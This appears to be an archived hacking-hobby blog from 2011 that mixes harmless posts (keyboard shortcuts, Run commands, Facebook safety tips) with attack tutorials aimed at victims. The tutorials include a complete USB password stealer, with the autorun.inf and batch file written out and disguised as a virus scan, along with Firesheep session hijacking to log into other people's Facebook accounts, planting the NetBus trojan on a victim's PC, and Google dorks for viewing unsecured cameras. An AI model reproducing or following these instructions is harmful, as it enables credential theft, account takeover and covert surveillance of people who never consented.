Search This Blog

This is where I belong.

I was never intrested in the crap they teach us in college, because it bores me.

Its not about money nor about revenge, its about curiosity

My crime is of curiosity, my crime is of outsmarting you, something that you will never forgive me for.

We explore, We seek knowledge

We exist without skin color, without nationality, without religious bais.

Naive Security – Free internet security suite.

Are you sure you are safe online?

About 2 Lakh Facebook accounts were hacked on 15-NOV-12, 250000 Twitter accounts were hacked on 1-FEB-13 at the same time New York Times was hacked.

Protect yourself and people around you from such threats by using our free internet security solution Naive Security. It will help protect your information and your different accounts while you access them through internet.

Download For free

  • Features:
  • Information Security.
  • Password Security
  • Prevention from scams.
  • Wireless security.
  • Data Encryption.
  • Online banking security.
  • Mobile banking security.
  • Online shopping security.
  • Online privacy.
  • Social account security.
  • Kids security
  • Protection against latest security threats.

Codesortie

Thursday 8 December 2011

Keyboard shortcuts

hey friends in one of my old posts i have discussed about some of the keyboard shortcuts. Here are some more shortcuts you can use.

List of F1-F9 Key Cmds 4 cmd prompt

F1 / right arrow: Repeats the letters of the last command line, one by one.
F2: Displays a dialog asking user to "enter the char to copy up to" of the last command line
F3: Repeats the last command line
F4: Displays a dialog asking user to "enter the char to delete up to" of the last command line
F5: Goes back one command line
F6: Enters the traditional CTRL+Z (^z)
F7: Displays a menu with the command line history
F8: Cycles back through previous command lines (beginning with most recent)
F9: Displays a dialog asking user to enter a command number, where 0 is for first command line entered.
Alt+Enter: toggle full Screen mode.
up/down: scroll thru/repeat previous entries
Esc: delete line
Note: The buffer allows a maximum of 50 command lines. After this number is reached, the first line will be replaced in sequence.
Helpful accessibility keyboard shortcuts
Switch FilterKeys on and off. Right SHIFT for eight seconds
Switch High Contrast on and off. Left ALT +left SHIFT +PRINT SCREEN
Switch MouseKeys on and off. Left ALT +left SHIFT +NUM LOCK
Switch StickyKeys on and off. SHIFT five times
Switch ToggleKeys on and off. NUM LOCK for five seconds

Gmail Shortcuts

Note: Must have "keyboard shortcuts" on in settings.
C: Compose new message.
Shift + C: Open new window to compose new message.
Slash (/): Switch focus to search box.
K: Switch focus to the next most recent email. Enter or "O" opens focused email.
J: Switch focus to the next oldest email.
N: Switch focus to the next message in the "conversation." Enter or "O" expands/collapses messages.
P: Switch focus to the previous message.
U: Takes you back to the inbox and checks for new mail.
Y: Various actions depending on current view:
Has no effect in "Sent" and "All Mail" views.
Inbox: Archive email or message.
Starred: Unstar email or message.
Spam: Unmark as spam and move back to "Inbox."
Trash: Move back to "Inbox."
Any label: Remove the label.
X: "Check" an email. Various actions can be performed against all checked emails.
S: "Star" an email. Identical to the more familiar term, "flagging."
R: Reply to the email.
A: Reply to all recipients of the email.
F: Forward an email.
Shift + R: Reply to the email in a new window.
Shift + A: Reply to all recipients of the email in a new window.
Shift + F: Forward an email in a new window.
Shift + 1 (!): Mark an email as spam and remove it from the inbox.
G then I: Switch to "Inbox" view.
G then S: Switch to "Starred" view.
G then A: Switch to "All Mail" view.
G then C: Switch to "Contacts" view.
G then S: Switch to "Drafts" view.

Mozilla Firefox Shortcuts

Ctrl + Tab or Ctrl + PageDown: Cycle through tabs.
Ctrl + Shift + Tab or Ctrl + PageUp: Cycle through tabs in reverse.
Ctrl + (1-9): Switch to tab corresponding to number.
Ctrl + N: New window.
Ctrl + T: New tab.
Ctrl + L or Alt + D or F6: Switch focus to location bar.
Ctrl + Enter: Open location in new tab.
Shift + Enter: Open location in new window.
Ctrl + K or Ctrl + E: Switch focus to search bar.
Ctrl + O: Open a local file.
Ctrl + W: Close tab, or window if there's only one tab open.
Ctrl + Shift + W: Close window.
Ctrl + S: Save page as a local file.
Ctrl + P: Print page.
Ctrl + F or F3: Open find toolbar.
Ctrl + G or F3: Find next...
Ctrl + Shift + G or Shift + F3: Find previous...
Ctrl + B or Ctrl + I: Open Bookmarks sidebar.
Ctrl + H: Open History sidebar.
Escape: Stop loading page.
Ctrl + R or F5: Reload current page.
Ctrl + Shift + R or Ctrl + F5: Reload current page; bypass cache.
Ctrl + U: View page source.
Ctrl + D: Bookmark current page.
Ctrl + NumpadPlus or Ctrl + Equals (+/=): Increase text size.
Ctrl + NumpadMinus or Ctrl + Minus: Decrease text size.
Ctrl + Numpad0 or Ctrl + 0: Set text size to default.
Alt + Left or Backspace: Back.
Alt + Right or Shift + Backspace: Forward.
Alt + Home: Open home page.
Ctrl + M: Open new message in integrated mail client.
Ctrl + J: Open Downloads dialog.
F6: Switch to next frame. You must have selected something on the page already, e.g. by use of Tab.
Shift + F6: Switch to previous frame.
Apostrophe ('): Find link as you type.
Slash (/): Find text as you type.

Remote Desktop Connection Navigation

Ctrl + Alt + End: Open the NT Security dialog.
Alt + PageUp: Switch between programs.
Alt + PageDown: Switch between programs in reverse.
Alt + Insert: Cycle through the programs in most recently used order.
Alt + Home: Display start menu.
Ctrl + Alt + Break: Switch the client computer between a window and a full screen.
Alt + Delete: Display the Windows menu.
Ctrl + Alt + NumpadMinus: Place a snapshot of the entire client window area on the Terminal server clipboard and provide the same functionality as pressing Alt + PrintScreen on a local computer.
Ctrl + Alt + NumpadPlus: Place a snapshot of the active window in the client on the Terminal server clipboard and provide the same functionality as pressing PrintScreen on a local computer.

Accessibility

Right Shift for eight seconds: Toggle FilterKeys on and off. FilterKeys must be enabled.
Left Alt + Left Shift + PrintScreen: Toggle High Contrast on and off. High Contrast must be enabled.
Left Alt + Left Shift + NumLock: Toggle MouseKeys on and off. MouseKeys must be enabled.
NumLock for five seconds: Toggle ToggleKeys on and off. ToggleKeys must be enabled.
Shift five times: Toggle StickyKeys on and off. StickyKeys must be enabled.
6.) Microsoft Natural Keyboard with IntelliType Software Installed
Win + L: Log off Windows.
Win + P: Open Print Manager.
Win + C: Open control panel.
Win + V: Open clipboard.
Win + K: Open keyboard properties.
Win + I: Open mouse properties.
Win + A: Open Accessibility properties.
Win + Space: Displays the list of Microsoft IntelliType shortcut keys.
Win + S: Toggle CapsLock on and off.

Generic

Ctrl + C or Ctrl + Insert: Copy.
Ctrl + X or Shift + Delete: Cut.
Ctrl + V or Shift + Insert: Paste/Move.
Ctrl + N: New... File, Tab, Entry, etc.
Ctrl + S: Save.
Ctrl + O: Open...
Ctrl + P: Print.
Ctrl + Z: Undo.
Ctrl + A: Select all.
Ctrl + F: Find...
Ctrl+W : to close the current window
Ctrl + F4: Close tab or child window.
F1: Open help.
F11: Toggle full screen mode.
Alt or F10: Activate menu bar.
Alt + Space: Display system menu. Same as clicking the icon on the titlebar.
Escape: Remove focus from current control/menu, or close dialog box.
Generic Navigation
Tab: Forward one item.
Shift + Tab: Backward one item.
Ctrl + Tab: Cycle through tabs/child windows.
Ctrl + Shift + Tab: Cycle backwards through tabs/child windows.
Enter: If a button's selected, click it, otherwise, click default button.
Space: Toggle items such as radio buttons or checkboxes.
Alt + (Letter): Activate item corresponding to (Letter). (Letter) is the underlined letter on the item's name.
Ctrl + Left: Move cursor to the beginning of previous word.
Ctrl + Right: Move cursor to the beginning of next word.
Ctrl + Up: Move cursor to beginning of previous paragraph. This and all subsequent Up/Down hotkeys in this section have only been known to work in Rich Edit controls.
Ctrl + Down: Move cursor to beginning of next paragraph.
Shift + Left: Highlight one character to the left.
Shift + Right: Highlight one character to the right.
Shift + Up: Highlight from current cursor position, to one line up.
Shift + Down: Highlight from current cursor position, to one line down.
Ctrl + Shift + Left: Highlight to beginning of previous word.
Ctrl + Shift + Right: Highlight to beginning of next word.
Ctrl + Shift + Up: Highlight to beginning of previous paragraph.
Ctrl + Shift + Down: Highlight to beginning of next paragraph.
Home: Move cursor to top of a scrollable control.
End: Move cursor to bottom of a scrollable control.
Generic File Browser
Arrow Keys: Navigate.
Shift + Arrow Keys: Select multiple items.
Ctrl + Arrow Keys: Change focus without changing selection. "Focus" is the object that will run on Enter. Space toggles selection of the focused item.
(Letter): Select first found item that begins with (Letter).
BackSpace: Go up one level to the parent directory.
Alt + Left: Go back one folder.
Alt + Right: Go forward one folder.
Enter: Activate (Double-click) selected item(s).
Alt + Enter: View properties for selected item.
F2: Rename selected item(s).
Ctrl + NumpadPlus: In a Details view, resizes all columns to fit the longest item in each one.
Delete: Delete selected item(s).
Shift + Delete: Delete selected item(s); bypass Recycle Bin.
Ctrl while dragging item(s): Copy.
Ctrl + Shift while dragging item(s): Create shortcut(s).

In tree pane, if any:
Left: Collapse the current selection if expanded, or select the parent folder.
Right: Expand the current selection if collapsed, or select the first subfolder.
Numpad Asterisk: Expand currently selected directory and all subdirectories. No undo.
Numpad Plus: Expand currently selected directory.
Numpad Minus: Collapse currently selected directory.

Windows Hotkeys

Shift + F10 right-clicks.
Win + L (XP Only): Locks keyboard. Similar to Lock Workstation.
Win + F or F3: Open Find dialog. (All Files) F3 may not work in some applications which use F3 for their own find dialogs.
Win + Control + F: Open Find dialog. (Computers)
Win + U: Open Utility Manager.
Win + F1: Open Windows help.
Win + Pause: Open System Properties dialog.
Win + Tab: Cycle through taskbar buttons. Enter clicks, AppsKey or Shift + F10 right-clicks.
Win + Shift + Tab: Cycle through taskbar buttons in reverse.
Alt + Tab: Display Cool Switch. More commonly known as the AltTab dialog.
Alt + Shift + Tab: Display Cool Switch; go in reverse.
Alt + Escape: Send active window to the bottom of the z-order.
Alt + Shift + Escape: Activate the window at the bottom of the z-order.
Alt + F4: Close active window; or, if all windows are closed, open shutdown dialog.
Shift while a CD is loading: Bypass AutoPlay.
Shift while login: Bypass startup folder. Only those applications will be ignored which are in the startup folder, not those started from the registry (Microsoft\Windows\CurrentVersion\Run\)
Ctrl + Alt + Delete or Ctrl + Alt + NumpadDel (Both NumLock states): Invoke the Task Manager or NT Security dialog.
Ctrl + Shift + Escape (2000/XP ) or (Ctrl + Alt + NumpadDot) : Invoke the task manager. On earlier OSes, acts like Ctrl + Escape.
Print screen: Copy screenshot of current screen to clipboard.
Alt + Print screen: Copy screenshot of current active window to clipboard.
Ctrl + Alt + Down Arrow: Invert screen. Untested on OS's other than XP.
Ctrl + Alt + Up Arrow: Undo inversion.
Win + B : Move focus to systray icons

hope this article helps you...
always waiting for your comments...
Enjoy...!!!

Wednesday 23 November 2011

Create a USB password stealer

hey friends, today i will show you how u can hack your friends passwords by just connecting your pen drive to his/her computer.
As we know that windows stores most of its passwords on daily basis , Such as Msn messenger passwords,Yahoo passwords,Myspace passwords etc.Most of people have lack of time and they had just asked their Browser/windows to save their passwords,As we know that there are many tools to recover Saved passwords,so in this article i will explain you on How to made a USB passwords stealer and steal saved passwords.

Things you will need?


MessenPass - MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:


Mail PassView - Mail PassView is a small password-recovery tool that reveals the passwords and other account details for Outlook express,windows mail,POP3 etc


IE Passview - IE passview is a small program that helps us view stored passwords in Internet explorer.


Protected storage pass viewer(PSPV) -  Protected Storage PassView is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer.

Password Fox - Password fox is a small program used to view Stored passwords in Mozilla Firefox.

Now here is a step by step tutorial to create a USB password stealer to steal saved passwords:

Note:Kindly disable your antivirus before performing these steps


1.First of all download all 5 tools and copy the executables (.exe( files in your USB  i.e. Copy the files  mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.

2. Create a new Notepad and write the following text into it

[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from

New Text Document.txt to autorun.inf

Now copy the autorun.inf file onto your USB pendrive.


3. Create another Notepad and write the following text onto it.

start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt

save the Notepad and rename it from

New Text Document.txt to launch.bat

Copy the launch.bat file also to your USB drive.

Now your USB Password stealer is ready all you have to do is insert it in your victims computer and  a popup will appear, in the popup window select the option (Launch virus scan) as soon as you will click it the following window will appear.


After this you can see saved password in .TXT files


Hope this article helps you.
Enjoy.!!!

Monday 21 November 2011

How to Login Any facebook Account without Password- Facebook Hack

hey friends today i m going to share a intresting technique by which you can access accounts of people within your network without knowing the passoword.

The tool is called Firesheep, it is a firefox addon.
http://codebutler.com/firesheep
Firesheep
When logging into a website you usually start by submitting your username and password. The server then checks to see if an account matching this information exists and if so, replies back to you with a “cookie” which is used by your browser for all subsequent requests.
It’s extremely common for websites to protect your password by encrypting the initial login, but surprisingly uncommon for websites to encrypt everything else. This leaves the cookie (and the user) vulnerable. HTTP session hijacking (sometimes called “sidejacking”) is when an attacker gets a hold of a user’s cookie, allowing them to do anything the user can do on a particular website. On an open wireless network, cookies are basically shouted through the air, making these attacks
extremely easy.
This is a widely known problem that has been talked about to death, yet very popular websites continue to fail at protecting their users. The only effective fix for this problem is full end-to-end encryption, known on the web as HTTPS or SSL. Facebook is constantly rolling out new “privacy” features in an endless attempt to quell the screams of unhappy users, but what’s the point when someone can just take over an account entirely? Twitter forced all third party developers to use OAuth then immediately released (and promoted) a new version of their insecure website. When it comes to user privacy, SSL is the elephant in the room.
In April-2011 at Toorcon 12 I announced the release of Firesheep, a Firefox extension designed to demonstrate just how serious this problem is.
After installing the extension you’ll see a new sidebar. Connect to any busy open wifi network and click the big “Start Capturing” button. Then wait.
As soon as anyone on the network visits an insecure website known to Firesheep, their name and photo will be displayed:


Double-click on someone, and you’re instantly logged in as them.

 That’s it.
Firesheep is free, open source, and is available now for Mac OS X and Windows. Linux support is on the way.
Websites have a responsibility to protect the people who depend on their services. They’ve been ignoring this responsibility for too long, and it’s time for everyone to demand a more secure web. My hope is that Firesheep will help the users win.
If you are on Windows OS, You Must Install Winpcap Drivers .They are Located here :
http://www.winpcap.org/
The download page for Firesheep: http://codebutler.github.com/firesheep/
Once installed, the addon is launched from Firefox through View->Sidebar->Firesheep
Short Instruction that windows users must use Winpcap.
WARNING: Your Anti-Virus Software may pick it up as a “Virus”. Don’t freak out, it’s nothing you don’t already know. It’s a hacking tool .

 Hope this article helps you.
Enjoy.!!!

Thursday 17 November 2011

keep your facebook account safe from hackers

hey friends, today many of us have read about fb accounts from banglore and mumbai got hacked. Many of my friends and may be you are also worried about your accounts. You can follow these steps to make your facebook account safe.

1. First and the most important step use FireFox Browser(i recommend updated version) goto menu and select "Private browsing" every time you login to your facebook account. Private browsing feature is also available in internet explorer but belive me its useless.

2. Go to your privacy settings>> applications and websites and disable applications which you dont use.(most apps on facebook are used to access your information and permissions so i will suggest not to use useless applications similar yo "Top 10 friends","Who visited your profile", etc. The hacker attacks in banglore were made by 3 applications)

3. Now goto account settings select security tab, here enable secure browsing.

4. Now you need a secure password for your account. The best password is which contains two different words which are not connected to you or your work, also it shoud contain a number at least of 5 digits. Make sure your facebook password and E-mail account password is different.

5. Think before you click.

  • Never click suspicious links — even if they come from a friend or a company you know. This includes links sent on Facebook (ex: in a chat or post) and links sent in emails. If one of your friends clicks on spam by accident, that link might be sent to all of their Facebook friends. Remember to never re-enter your Facebook password or download something (ex: a .exe file) if you aren’t sure what it is.



6. If you don’t know what it is, don’t paste it into your internet address bar.

  • Pasting unfamiliar text into your address bar could result in events and pages being created from your account or other spammy actions.



 7. Log in at www.facebook.com.
  • Sometimes scammers will set up a fake page to look like a Facebook login page, hoping to get you to enter your email address and password. Make sure you check the page's URL (web address) before you enter your login information. When in doubt, you can always type "facebook.com" into your browser to get back to the real Facebook site. 
  

 8. Control Who Sees Your Information
  • Use your privacy settings to control who gets to see your posts and profile. You can also specify privacy for a specific message or post, and control how much information you share with applications (such as games and quizzes). To get to your privacy settings, click Account at the top of any page and select Privacy Settings in the dropdown menu that appears.
  

9.  This is important for those who are trying to hack others accounts.
  • This is the easiest method by which a hacker can hack your account. In this they provide you a software or a script or a piece of code to hack others account and when you use it it leads you to a page where the password is given in Hex for or some unreadable format. 
  • Basically the script/tool/code was just used to install their worms in your system which will send most important data to them from your PC. As these are zero day viruses they are not detected by antivirus even if you have a updated one.
Hope this post helped you, you can like my page  We-Like-exploring-Computer  on facebook to know new updates.
Stay Online...Stay Safe...!!!!
Enjoy...!!!

Wednesday 16 November 2011

Complete Run Commands

More than 100 commands used in run window
Press (Windows key)+R to start Run window and use the following commands.

  •     Accessibility Options : access.cpl
  •     Add Hardware : hdwwiz.cpl
  •     Add / Remove Programs : appwiz.cpl
  •     Administrative Tools : control admintools
  •     Automatic Updates : wuaucpl.cpl
  •     Wizard file transfer Bluethooth : fsquirt
  •     Calculator : calc
  •     Certificate Manager : certmgr.msc
  •     Character : charmap
  •     Checking disk : chkdsk
  •     Manager of the album (clipboard) : clipbrd
  •     Command Prompt : cmd
  •     Service components (DCOM) : dcomcnfg
  •     Computer Management : compmgmt.msc
  •     DDE active sharing : ddeshare
  •     Device Manager : devmgmt.msc
  •     DirectX Control Panel (if installed) : directx.cpl
  •     DirectX Diagnostic Utility : dxdiag
  •     Disk Cleanup : cleanmgr
  •     System Information : dxdiag
  •     Disk Defragmenter : dfrg.msc
  •     Disk Management : diskmgmt.msc
  •     Partition manager : diskpart
  •     Display Properties : control desktop
  •     Properties of the display (2) : desk.cpl
  •     Properties display (tab "appearance") : control color
  •     Dr. Watson : drwtsn32
  •     Manager vérirficateur drivers : check
  •     Event Viewer : Eventvwr.msc
  •     Verification of signatures of files : sigverif
  •     Findfast (if present) : findfast.cpl
  •     Folder Options : control folders
  •     Fonts (fonts) : control fonts
  •     Fonts folder windows : fonts
  •     Free Cell : freecell
  •     Game Controllers : Joy.cpl
  •     Group Policy (XP Pro) : gpedit.msc
  •     Hearts (card game) : mshearts
  •     IExpress (file generator. Cab) : IExpress
  •     Indexing Service (if not disabled) : ciadv.msc
  •     Internet Properties : inetcpl.cpl
  •     IPConfig (display configuration) : ipconfig / all
  •     IPConfig (displays the contents of the DNS cache) : ipconfig / displaydns
  •     IPConfig (erases the contents of the DNS cache) : ipconfig / flushdns
  •     IPConfig (IP configuration cancels maps) : ipconfig / release
  •     IPConfig (renew IP configuration maps) : ipconfig / renew
  •     Java Control Panel (if present) : jpicpl32.cpl
  •     Java Control Panel (if present) : javaws
  •     Keyboard Properties : control keyboard
  •     Local Security Settings : secpol.msc
  •     Local Users and Groups : lusrmgr.msc
  •     Logout : logoff
  •     Microsoft Chat : winchat
  •     Minesweeper (game) : winmine
  •     Properties of the mouse : control mouse
  •     Properties of the mouse (2) : main.cpl
  •     Network Connections : control NetConnect
  •     Network Connections (2) : ncpa.cpl
  •     Network configuration wizard : netsetup.cpl
  •     Notepad : notepad
  •     NView Desktop Manager (if installed) : nvtuicpl.cpl
  •     Manager links : packager
  •     Data Source Administrator ODBC : odbccp32.cpl
  •     Screen Keyboard : OSK
  •     AC3 Filter (if installed) : ac3filter.cpl
  •     Password manager (if present) : Password.cpl
  •     Monitor performance : perfmon.msc
  •     Monitor performance (2) : perfmon
  •     Dialing Properties (phone) : telephon.cpl
  •     Power Options : powercfg.cpl
  •     Printers and Faxes : control printers
  •     Private Character Editor : eudcedit
  •     Quicktime (if installed) : QuickTime.cpl
  •     Regional and Language Options : intl.cpl
  •     Editor of the registry : regedit
  •     Remote desktop connection : mstsc
  •     Removable Storage : ntmsmgr.msc
  •     requests the operator to removable storage : ntmsoprq.msc
  •     RSoP (traduction. ..) (XP Pro) : rsop.msc
  •     Scanners and Cameras : sticpl.cpl
  •     Scheduled Tasks : control schedtasks
  •     Security Center : wscui.cpl
  •     Console management services : services.msc
  •     shared folders : fsmgmt.msc
  •     Turn off windows : shutdown
  •     Sounds and Audio Devices : mmsys.cpl
  •     Spider (card game) : spider
  •     Client Network Utility SQL server : cliconfg
  •     System Configuration Editor : sysedit
  •     System Configuration Utility : msconfig
  •     System File Checker (SFC =) (Scan Now) : sfc / scannow
  •     SFC (Scan next startup) : sfc / scanonce
  •     SFC (Scan each démarraget) : sfc / scanboot
  •     SFC (back to default settings) : sfc / revert
  •     SFC (purge cache files) : sfc / purgecache
  •     SFC (define size CAHC x) : sfc / cachesize = x
  •     System Properties : sysdm.cpl
  •     Task Manager : taskmgr
  •     Telnet client : telnet
  •     User Accounts : nusrmgr.cpl
  •     Utility Manager (Magnifier, etc) : utilman
  •     Windows firewall (XP SP2) : firewall.cpl
  •     Microsoft Magnifier : magnify
  •     Windows Management Infrastructure : wmimgmt.msc
  •     Protection of the accounts database : syskey
  •     Windows update : wupdmgr
  •     Introducing Windows XP (if not erased) : tourstart
  •     Wordpad : write
  •     Date and Time Properties : timedate.cpl

See unprotected live cameras using google

This trick allows us to see unprotected cameras available in the google index.
1. Go to Google and search for "inurl:view/view.shtml" (without quote).

 2. Now open any of the link from the search result and enjoy.

 3. Below is the list of google dork you can use to see more cams. 

GOOGLE DORKS

  • inurl:/view.shtml
  • intitle:”Live View / - AXIS” | inurl:view/view.shtml^
  • inurl:ViewerFrame?Mode=
  • inurl:ViewerFrame?Mode=Refresh
  • inurl:axis-cgi/jpg
  • inurl:axis-cgi/mjpg (motion-JPEG)
  • inurl:view/indexFrame.shtml
  • inurl:view/index.shtml
  • inurl:view/view.shtml
  • intitle:start inurl:cgistart
  • intitle:”live view” intitle:axis
  • liveapplet
  • intitle:snc-z20 inurl:home/
  • intitle:liveapplet
  • intitle:”i-Catcher Console - Web Monitor”
  • intitle:axis intitle:”video server”
  • intitle:liveapplet inurl:LvAppl
  • intitle:”EvoCam” inurl:”webcam.html”
  • intitle:”Live NetSnap Cam-Server feed”
  • intitle:”Live View / - AXIS”
  • intitle:”Live View / - AXIS 206W”
  • intitle:”Live View / - AXIS 210″
  • inurl:indexFrame.shtml Axis
  • intitle:”Live View / - AXIS 206M”
  • inurl:”MultiCameraFrame?Mode=Motion”
  • allintitle:”Network Camera NetworkCamera”
  • intitle:”WJ-NT104 Main Page”
  • intext:”MOBOTIX M1″ intext:”Open Menu”
  • intext:”MOBOTIX M10″ intext:”Open Menu”
  • intext:”MOBOTIX D10″ intext:”Open Menu”
  • intitle:”netcam live image”
  • intitle:snc-cs3 inurl:home/
  • intitle:snc-rz30 inurl:home/
  • intitle:”sony network camera snc-p1″
  • intitle:”sony network camera snc-m1″
  • site:.viewnetcam.com -www.viewnetcam.com
  • intitle:”Toshiba Network Camera” user login
Shantanu 

Saturday 12 November 2011

Mantra – Browser For Hackers

Mantra is a collection of free and open source tools integrated into a web browser(Firefox), which can become great tool for  Penetration Testers.Mantra is a powerful set of tools to make the attacker’s task easier. The beta version of Mantra Security Toolkit contains following tools built onto it. Moreover Mantra follows the guidelines and structure of FireCAT which makes it even more accessible.

  • Access Me
  • Add N Edit Cookies+
  • Chickenfoot
  • CookieSwap
  • DOM inspector
  • Domain Details
  • Firebug
  • Firebug Autocompleter
  • Firecookie
  • FireFTP
  • Firesheep
  • FormBug
  • FoxyProxy
  • Google Site Indexer
  • Greasemonkey
  • Groundspeed
  • HackBar
  • Host Spy
  • HttpFox
  • iMacros
  • JavaScript Deobfuscator
  • JSview
  • Key Manager
  • Library Detector
  • Live HTTP Headers
  • PassiveRecon
  • Poster
  • RefControl
  • Refspoof
  • RESTClient
  • RESTTest
  • Resurrect Pages
  • Selenium IDE
  • SQL Inject ME
  • Tamper Data
  • URL Flipper
  • User Agent Switcher
  • Vitzo WHOIS
  • Wappalyzer
  • Web Developer
  • XSS Me 

Download Here.....

Hope this is useful for you.
Always waiting for your comments.
Enjoy....!!!
Shantanu

Thursday 10 November 2011

Using NetBus Trojan to Control a Remote Computer.

Hey friends, today I m Talking about the NetBus Trojan which can be used to control a remote computer. This is not a Complete NetBus Trojan Horse Tutorial but i will try to give you sufficient information about it.
If you want some theory knowledge about the NetBus Trojan then you can visit the following link: 
NetBus Trojan Horse


Lets start, 
1. First you need the NetBus Trojan Files on your computer. You can download it from "thepiratebay.com"(recomended).Make sure your antivirus program is off because as the NetBus Trojan access the operating system commands the antivirus recognise it is a virus and deletes. 
2. Once you have downloaded the files you will have some files as shown in the following image.
3. You need to execute the Patch file on the Victims PC only once.(no need to do it repeatedly on different days the patch file once executed remains in the system till the user formats his PC)

4. Then start the NetBus file to start the NetBus Trojan program on your system.


5. Here you have to enter the ip address of the victim in place of localhost. If  you dont know the ip address of the victim you can use the Scan! button to find all the victims who are connected in LAN.
6. After entring the victims ip address click connect. You will get a notification in the status bar at the bottom as "Connected".
7. Now you can use the NetBus Trojan controls provided as you see in the above Image.

Try it. If you have any queries or suggesstions you can post comments here.
Enjoy...!!!
Shantanu

Tuesday 8 November 2011

Access Blocked Sites.

This summary is not available. Please click here to view the post.

How to make Folders Inaccessible by everyone ?

Freinds here is one more trick which you can use to protect your data from others. In this article i will tell you how you can protect your folders by using command prompt.

Just follow these steps:

1. Open cmd.

2. Change to the directory where your folder is located.       cd <dir_name>

3. cacls <directory name> /e /p everyone:n
for example i have created a folder named hack in C drive .


4. Now no-one, including you can open or delete that folder/directory.

5. To remove the restrictions, again follow from step 1 and 2.

6. cacls <directory name> /e /p everyone:f


7. Thats it. Now you can protect your folders from unauthorised access.

Note: Some times it happens that if you use this technique on a folder in USB drive then that folder can only be opened in the same PC where you applied the protection.

Hope you like it, if YES then share it with you friends.
Always waiting for you comments and suggestion's.
Enjoy...!!!!

Monday 7 November 2011

Developing a Hacker’s Behaviour

Hey friends, many people want to be hackers, because of passion, for mischif, for revenge, etc everyone has their own reasons.
To obtain the status of a Hacker, You Have To Want It, and You Have To Earn It. It is not something that can really be taught, it is only something you can learn for yourself, although I can attempt to help guide you.
Although hackers are substantially different people with unique personalities, they mysteriously all seem to lead similar lifestyles.
Dressing Style: Clothes can range from your typical nerdy suit with pocket protectors and suspenders as if their mom still dresses them (not really), to a gothic/techno-rave homemade looking getup. Considering the fact that hackers exist all over the world, you can’t really place their style of clothing into a particular group; the most famous however is hoodies and shades, kind of like a gangster as it makes one appear very incognit.

Living Style: A typical hacker will drive a cargo van, live in their home’s basement (or alone), listen to video game music rather than regular music (even though more and more popular music has been making its way into video games), and will likely have their room decorated with something very cultural or sci-fi, whether it be japanese manga/anime, action-figures, or the like.
Sports: Geeks don’t like sports whether a result of a traumatic childhood memory or just because of the physical activity involved. Even sport themed video games rarely get any attention from this crowd. Fantasy and first-person-shooter games are much more appealing.
Fooding Habits: Flat foods seem to be quite popular, such as cheese, hot pockets, pop tarts, toast, and pizza, anything microwavable. There are quite a few theories as to why this is so, and the majority seems to agree it is because geeks are just lazy and want something easy to make. Although I could have sworn I heard somewhere that it goes way back to a specific tyrant in the early days of the computer business who shall remain nameless, who overworked his programmers, and some joke/rumor spread around that he slipped food to them underneath of the doors. Both explanations are perfectly feasible. Caffeinated beverages are also a must, as insomnia and countless hours of coding need fuel. A famous saying is
“Sleep is for the Weak.” 
 
Talking Style: A hacker rarely speaks unless they have to, and they type as little as possible by abbreviating or using acronyms. It reserves strength, and is good for multi-tasking. The geek mind thinks out of the box, automation, the less work the better. It is always better to use E-mail or txt messaging over your voice, even if it’s to communicate with someone sitting right next to you. Electronic messaging is the next best thing to telepathy (even though I hear they have some people playing video games with microchips in their brains now, craziness). A hacker may also very well be bilingual; they are extremely cultural people, but just because someone is a geek doesn’t mean they know every other geek in the world, so don’t ask.


Public Appearance: Hackers more or less either fade in or stand out, but mostly fade in. Hackers do tend to avoid drawing any unnecessary attention to themselves. It is perfectly okay for hackers to mock themselves, amongst themselves, but for anyone else to do it could be considered offensive. I wasn’t exactly flattered by the fact that one time when the college network went down, everybody was looking at me… okay yes I was.


Book Worms: Hackers like to hang out at bookstores in the coding section(i m an exception), and at radio shack. Some experts say that anyone with a rudimentary knowledge of electronics can obtain the sufficient materials needed from radio shack to assemble an extremely complex bomb. Not that a hacker likes to build bombs or anything, but it’s an excellent place to experiment with and learn about electronics.
You need not to follow these life styles to be a hacker but you need to develop your own style which is different from others.
Always waiting for your responses.
Enjoy...!!!

Talk less Be Safe.

Friends you may find this part a bit boring or a bit theory type (not intresting), but if you want to be a ELITE hacker or any other computer professional then you must read this cause this is very important part.
You may have got some idea from the title that you have to protect your information safe by talking less about your job profile.

Human being is the most weakest part of the Information Security chain. Psychologists have identified many benefits people receive when they help others. Helping can make us feel empowered. It can get us out of a bad mood. It can make us feel good about ourselves. Hackers find many ways of taking advantage of our inclination to be helpful.
Because Hackers often target people who don’t know the value of the information they are giving away, the help may be seen as carrying little cost to the helper. Most of Humans tend to explain thier behaviour and of others, while doing this we give away alot of information about us.
Security is too often merely an illusion, an illusion sometimes made even worse when gullibility, naivete, or ignorance come into play. The world’s most respected scientist of the twentieth century, Albert Einstein, is quoted as saying, “Only two things are infinite, the universe and human stupidity, and I’m not sure about the former.” In the end, social engineering attacks can succeed when people are stupid or, more commonly, simply ignorant about good security practices.
